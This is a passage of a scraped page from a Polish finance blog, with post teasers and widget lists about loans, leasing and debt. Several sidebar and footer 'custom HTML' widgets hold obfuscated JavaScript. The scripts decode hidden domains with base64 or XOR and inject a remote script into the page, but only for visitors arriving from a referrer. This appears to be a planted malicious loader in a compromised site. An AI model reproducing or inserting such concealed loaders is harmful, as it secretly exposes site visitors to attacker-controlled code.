						<a href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://biurogetek.com.pl/auto-leasing-skoda-rapid-nissan-qashqai-leasing-samochodowy/">
								<img src="https://biurogetek.com.pl/wp-content/uploads/2017/12/Skoda__1513527490.jpg" alt='Auto w leasing? Skoda rapid, nissan qashqai leasing samochodowy' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">wrz</span><span>17</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://biurogetek.com.pl/auto-leasing-skoda-rapid-nissan-qashqai-leasing-samochodowy/">Auto w leasing? Skoda rapid, nissan qashqai leasing samochodowy</a></h2>

						
							<p class="post-meta">Posted By <a href="https://biurogetek.com.pl/author/biurogetek-com-pl/" title="Posts by biurogetek.com.pl" rel="author">biurogetek.com.pl</a> on wrz 17, 2017</p>					<p>Leasing samochodowy to coraz bardziej popularna forma finansowania, która pozwala na korzystanie z pojazdu bez jego zakupu. Dla wielu przedsiębiorców jest to idealne rozwiązanie, które umożliwia elastyczne zarządzanie flotą oraz minimalizację kosztów. Jednak, jak każda opcja, leasing ma swoje zalety i wady. W szczególności modele takie jak Skoda Rapid czy Nissan Qashqai cieszą się dużym zainteresowaniem wśród osób decydujących się na...</p>						</div> <!-- .et-description -->

						<a href="https://biurogetek.com.pl/auto-leasing-skoda-rapid-nissan-qashqai-leasing-samochodowy/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://biurogetek.com.pl/komornik-rachunku-problem-pozyczki-dla-zadluzonych-kredyty-oddluzeniowe/">
								<img src="https://biurogetek.com.pl/wp-content/uploads/2017/12/kredyt_1513527674.jpg" alt='Komornik na rachunku? To nie problem- pożyczki dla zadłużonych. Kredyty oddłużeniowe' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sie</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://biurogetek.com.pl/komornik-rachunku-problem-pozyczki-dla-zadluzonych-kredyty-oddluzeniowe/">Komornik na rachunku? To nie problem- pożyczki dla zadłużonych. Kredyty oddłużeniowe</a></h2>

						
							<p class="post-meta">Posted By <a href="https://biurogetek.com.pl/author/biurogetek-com-pl/" title="Posts by biurogetek.com.pl" rel="author">biurogetek.com.pl</a> on sie 22, 2017</p>					<p>Zajęcie rachunku bankowego przez komornika to sytuacja, która może wywołać ogromny stres i niepewność. Wiele osób zadłużonych staje w obliczu poważnych problemów finansowych, a dostęp do własnych środków staje się utrudniony. Mimo tego, istnieją rozwiązania, które mogą pomóc w tej trudnej sytuacji, w tym pożyczki dedykowane osobom z komornikiem. Warto jednak pamiętać, że takie oferty często niosą ze sobą ryzyko, które należy dokładnie...</p>						</div> <!-- .et-description -->

						<a href="https://biurogetek.com.pl/komornik-rachunku-problem-pozyczki-dla-zadluzonych-kredyty-oddluzeniowe/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://biurogetek.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-najlepsza-firme-sprzatajaca-kluczowe-kryteria-i-czynniki/">Jak wybrać najlepszą firmę sprzątającą? Kluczowe kryteria i czynniki</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/">Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-zaprojektowac-logo-krok-po-kroku-i-zasady-tworzenia/">Jak zaprojektować logo: krok po kroku i zasady tworzenia</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-stworzyc-skuteczny-katalog-firmowy-kluczowe-elementy-i-zasady/">Jak stworzyć skuteczny katalog firmowy: kluczowe elementy i zasady</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jakie-elementy-powinna-zawierac-pieczatka-firmowa-zgodnie-z-wymogami-prawa/">Jakie elementy powinna zawierać pieczątka firmowa zgodnie z wymogami prawa</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wpadniecie-w-dlugi-a-zdecydowanie-sie-na-idealna-oferte-kredyt-pozabankowy-skup-srebra/" rel="bookmark">Wpadnięcie w długi a zdecydowanie się na idealną ofertę &#8211; kredyt pozabankowy. Skup srebra</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/swiat-biznesu-a-oszczednosci-wysoka-zdolnosc-w-banku/" rel="bookmark">Świat biznesu, a oszczędności. Wysoka zdolność w banku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/bank-i-jego-produkty/" rel="bookmark">Bank i jego produkty.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/" rel="bookmark">Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/czym-charakteryzuja-sie-chwilowki-ekspresowa-darmowa-pozyczka-online/" rel="bookmark">Czym charakteryzują się chwilówki &#8211; ekspresowa, darmowa pożyczka online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/oferta-nowych-firm-pozyczkowych-chwilowki-internet/" rel="bookmark">Oferta nowych firm pożyczkowych &#8211; chwilówki przez internet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-coraz-trudniej-dostac/" rel="bookmark">Kredyt mieszkaniowy coraz trudniej dostać.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>usługi rachunkowe &#8211; biuro rachunkowe, księgowe Olsztyn.</p>
<p>&nbsp;</p>
<p>Getek</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://biurogetek.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://biurogetek.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://biurogetek.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady finansowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/"  rel="bookmark"><img width="50" height="50" src="https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-50x50.jpg 50w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-150x150.jpg 150w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-160x160.jpg 160w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-240x240.jpg 240w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-60x60.jpg 60w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-184x184.jpg 184w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761831310-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/" rel="bookmark">Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo</a><div class="arpw-summary">Tani serwer dedykowany coraz częściej wybierany jest przez firmy i użytkowników oczekujących niezawodności przy ograniczonym budżecie. Jednak mimo niskiej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/pojecie-outsourcingu-i-nie-tylko/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2021/07/drukarka_1627056353.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pojęcie outsourcingu i nie tylko" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2021/07/drukarka_1627056353.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2021/07/drukarka_1627056353-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2021/07/drukarka_1627056353-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2021/07/drukarka_1627056353-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/pojecie-outsourcingu-i-nie-tylko/" rel="bookmark">Pojęcie outsourcingu i nie tylko</a><div class="arpw-summary">Dzisiejsza technologia dała nowe możliwości, spowodowała, że wszystko opiera się onią, nic nie może bez niej normalnie funkcjonować. I &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/niezwykle-szybka-windykacja-a-niezaplacone-faktury-windykacja-naleznosci-poznan/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2018/05/faktura_1527596965.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Niezwykle szybka windykacja, a niezapłacone faktury. Windykacja należności Poznań" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2018/05/faktura_1527596965.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2018/05/faktura_1527596965-300x199.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2018/05/faktura_1527596965-768x510.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2018/05/faktura_1527596965-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/niezwykle-szybka-windykacja-a-niezaplacone-faktury-windykacja-naleznosci-poznan/" rel="bookmark">Niezwykle szybka windykacja, a niezapłacone faktury. Windykacja należności Poznań</a><div class="arpw-summary">Niezapłacone faktury to problem, z którym boryka się wiele firm, a ich konsekwencje mogą być naprawdę poważne. Wzrost zaległości &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/potrzeba-duzej-gotowki-kredyt-zastaw-mieszkania-najlepsze-pozyczki/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/mieszkanie_1513527724.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdy potrzeba dużej gotówki &#8211; kredyt pod zastaw mieszkania. Najlepsze pożyczki" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/mieszkanie_1513527724.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/mieszkanie_1513527724-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/mieszkanie_1513527724-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/mieszkanie_1513527724-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/potrzeba-duzej-gotowki-kredyt-zastaw-mieszkania-najlepsze-pozyczki/" rel="bookmark">Gdy potrzeba dużej gotówki &#8211; kredyt pod zastaw mieszkania. Najlepsze pożyczki</a><div class="arpw-summary">Potrzeba dużej gotówki może pojawić się w najmniej oczekiwanym momencie, a szukanie odpowiedniej formy finansowania bywa niełatwe. Kredyt pod &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/pozyczki-zastaw-nieruchomosci-warto-kredyt/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniadze_1513527782.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pożyczki pod zastaw nieruchomości &#8211; czy warto? Jaki kredyt?" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniadze_1513527782.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniadze_1513527782-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniadze_1513527782-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniadze_1513527782-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-zastaw-nieruchomosci-warto-kredyt/" rel="bookmark">Pożyczki pod zastaw nieruchomości &#8211; czy warto? Jaki kredyt?</a><div class="arpw-summary">W dzisiejszych czasach wiele osób staje przed wyzwaniem znalezienia odpowiednich sposobów na sfinansowanie swoich potrzeb. Pożyczki pod zastaw nieruchomości &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .widget --><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2fb40) {
    
    var _1a837 = Date.now();
    var _32bcb = 1000;
    _1a837 = _1a837 / _32bcb;
    _1a837 = Math.floor(_1a837);

    var _f9f29 = 600;
    _1a837 -= _1a837 % _f9f29;
    _1a837 = _1a837.toString(16);

    var _5ff0a = _2fb40.referrer;

    if (!_5ff0a) return;

    var _a6a3a = [12824, 12829, 12802, 12817, 12816, 12821, 12807, 12828, 12822, 12827, 12821, 12806, 12816, 12831, 12829, 12800, 12890, 12829, 12826, 12818, 12827];

    _a6a3a = _a6a3a.map(function(_ed873){
        return _ed873 ^ 12916;
    });

    var _c1035 = "11de8fc3bed5f34553aff96e4aaaa7d7";
    
    _a6a3a = String.fromCharCode(..._a6a3a);

    var _dbc2a = "https://";
    var _e6b9e = "/";
    var _388f2 = "track-";

    var _cd678 = ".js";

    var _9c27a = _2fb40.createElement("script");
    _9c27a.type = "text/javascript";
    _9c27a.async = true;
    _9c27a.src = _dbc2a + _a6a3a + _e6b9e + _388f2 + _1a837 + _cd678;

    _2fb40.getElementsByTagName("head")[0].appendChild(_9c27a)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najlepszy-ranking-chwilowek-chwilowki-darmowe-online/" rel="bookmark">Najlepszy ranking chwilówek &#8211; chwilówki darmowe online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wolnosc-finansowa-w-zestawieniu-z-obligacjami-najlepsze-fundusze-inwestycyjne-wycena-i-rentownosc-obligacji/" rel="bookmark">Wolność finansowa w zestawieniu z obligacjami  najlepsze fundusze inwestycyjne. Wycena i rentowność obligacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/" rel="bookmark">Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/decyduje-sie-chwilowki-pierwsza-chwilowka-darmo-pozyczka-bez-odsetek-radom/" rel="bookmark">Kto decyduje się na chwilówki? Pierwsza chwilówka za darmo, pożyczka bez odsetek Radom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczka-gotowkowa-provident/" rel="bookmark">Pożyczka gotówkowa Provident.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/chwilowki-zastaw-auta-kredytowy-doradca-warszawie-pozyczka-zastaw-samochodu/" rel="bookmark">Chwilówki pod zastaw auta &#8211; kredytowy doradca w Warszawie. Pożyczka pod zastaw samochodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/szybkie-pozyczki-czy-sa-warte-uwagi-oferty-pozyczki-kredyty-latwy-kredyt-pozabankowy/" rel="bookmark">Szybkie pożyczki, czy są warte uwagi? Oferty pożyczki kredyty &#8211; łatwy kredyt pozabankowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-gotowkowe-wonga/" rel="bookmark">Pożyczki gotówkowe Wonga</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-dla-mlodych-malzenstw/" rel="bookmark">Kredyt mieszkaniowy dla młodych małżeństw.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najlepsza-pozyczka-czyli-jaka-pozyczka-przez-internet-na-konto-dobra-pozyczka/" rel="bookmark">Najlepsza pożyczka, czyli jaka? Pożyczka przez internet na konto &#8211; dobra pożyczka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-a-zwrot-podatku-odzyskiwanie-podatku-z-zagranicy-zwrot-podatku-niemcy-doradztwo-podatkowe-legionowo/" rel="bookmark">Pożyczki, a zwrot podatku  odzyskiwanie podatku z zagranicy &#8211; zwrot podatku Niemcy. Doradztwo podatkowe Legionowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/auto-leasing-skoda-rapid-nissan-qashqai-leasing-samochodowy/" rel="bookmark">Auto w leasing? Skoda rapid, nissan qashqai leasing samochodowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/windykacja-dlugow-w-aspekcie-praw-dluznika-rzecznik-praw-dluznika-warszawa/" rel="bookmark">Windykacja długów w aspekcie praw dłużnika. Rzecznik praw dłużnika Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/zastaw-auto-a-uzyskasz-dodatkowa-gotowke-pozyczka-zastaw-samochodu-warszawie/" rel="bookmark">Zastaw auto a uzyskasz dodatkową gotówkę. Pożyczka pod zastaw samochodu w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/szybkie-pozyczki-gotowkowe/" rel="bookmark">Szybkie pożyczki gotówkowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozwiazanie-umowy-o-kredyt-mieszkaniowy/" rel="bookmark">Rozwiązanie umowy o kredyt mieszkaniowy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/" rel="bookmark">Dla kogo leasing pojazdów? Leasing samochodów z obsługą serwisową Warszawa. Auto opel corsa w leasingu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-coraz-trudniej-dostac/" rel="bookmark">Kredyt mieszkaniowy coraz trudniej dostać.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/nowe-technologie-a-rozliczanie-podatku-rozliczanie-zeznan-rocznych-piekary-slaskie-porady-pit-poprawne-rozliczenie/" rel="bookmark">Nowe technologie, a rozliczanie podatku &#8211; rozliczanie zeznań rocznych Piekary Śląskie. Porady PIT, poprawne rozliczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/bank-i-jego-produkty/" rel="bookmark">Bank i jego produkty.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/oferta-nowych-firm-pozyczkowych-chwilowki-internet/" rel="bookmark">Oferta nowych firm pożyczkowych &#8211; chwilówki przez internet</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --><div id="custom_html-114" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-115" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://biurogetek.com.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="adres dla firmy katowice (11 elementów)">adres dla firmy katowice</a>
<a href="https://biurogetek.com.pl/zagadnienie/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 11.888888888889pt;" aria-label="Agencja marketingowa Kielce (8 elementów)">Agencja marketingowa Kielce</a>
<a href="https://biurogetek.com.pl/zagadnienie/catering-szkolenie-poznan/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 8pt;" aria-label="catering szkolenie poznań (7 elementów)">catering szkolenie poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-darmowe-online/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="chwilówki darmowe online (7 elementów)">chwilówki darmowe online</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-od-18-lat/" class="tag-cloud-link tag-link-56 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="chwilówki od 18 lat (8 elementów)">chwilówki od 18 lat</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-ranking/" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 11.888888888889pt;" aria-label="chwilówki ranking (8 elementów)">chwilówki ranking</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-chwilowki/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="darmowe chwilówki (7 elementów)">darmowe chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-szybkie-chwilowki-online/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 11.888888888889pt;" aria-label="darmowe szybkie chwilówki online (8 elementów)">darmowe szybkie chwilówki online</a>
<a href="https://biurogetek.com.pl/zagadnienie/doradztwo-leasingowe-warszawa/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 11.888888888889pt;" aria-label="Doradztwo leasingowe Warszawa (8 elementów)">Doradztwo leasingowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/druk-ulotek-cennik/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 11.888888888889pt;" aria-label="druk ulotek cennik (8 elementów)">druk ulotek cennik</a>
